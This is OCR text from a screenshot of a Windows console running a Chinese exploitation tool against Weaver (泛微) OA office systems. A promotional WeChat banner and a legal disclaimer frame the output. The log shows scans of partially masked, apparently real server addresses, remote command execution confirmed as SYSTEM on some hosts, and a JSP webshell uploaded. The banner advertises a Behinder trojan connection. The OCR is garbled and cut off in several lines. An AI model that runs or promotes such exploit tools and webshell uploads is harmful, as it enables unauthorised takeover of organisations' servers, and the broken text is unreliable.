 C:\WINDOWS\system32\cmd.exe - 泛微OA漏洞检测与利用.exe -f url.txt
E:\test>泛微OA漏洞检测与利用.exe -f url.txt
==>==>==>==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==<==
泛微办公系统远程命令执行与文件上传漏洞检测与利用程序V1.0，冰蝎连接木马，木马密码，
安全透视镜 回复木马密码获取
此程序仅用于学习交流漏洞验证，切勿违法用途!!!
此程序仅用于学习交流漏洞验证，切勿违法用途！！！
此程序仅用于学习交流漏洞验证，切勿违法用途！！！
中华人民共和国刑法（第285、286条）
第二百八十五条
违反国家规定，侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的，处三
或者拘役。
第二百八十六条
违反国家规定，对计算机信息系统功能进行删除、修改、增加、干扰，造成计算机信息系
，后果严
重的，处五年以下有期徒刑或者拘役；后果特别严重的，处五年以上有期徒刑。
违反国家规定，对计算机信息系统中存储、处理或者传输的数据和应用程序进行删除、修
，后果严
重的，依照前款的规定处罚。
==>==>==>==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==<==
http://124.71. 01上传漏洞正在检测中。。。。。。
http://180.169 20上传漏洞正在检测中。。。。。。
http://124.71. 远程命令执行漏洞存在！
当前权限： nt authority\system
http://222.82 8088上传漏洞正在检测中。。。。。。
http://180.169 远程命令执行漏洞存在！
当前权限： nt au \system
http://222.8 请求失败！
http://60.190 远程命令执行漏洞不存在！
上传成功：http://222. 2 /cloudstore/Shelltest1.jsp
安全透视镜